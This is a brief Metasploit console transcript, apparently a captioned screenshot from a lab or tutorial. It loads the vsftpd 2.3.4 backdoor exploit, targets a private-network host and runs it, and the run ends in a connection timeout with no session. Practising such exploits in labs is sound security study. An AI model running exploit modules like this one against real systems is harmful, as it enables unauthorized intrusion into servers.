 msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.37.100
RHOST => 192.168.37.100
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[-] 192.168.37.100:21 - Exploit failed [unreachable]: Rex::ConnectionTimeout The connection timed out (192.168.37.100:21).
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) >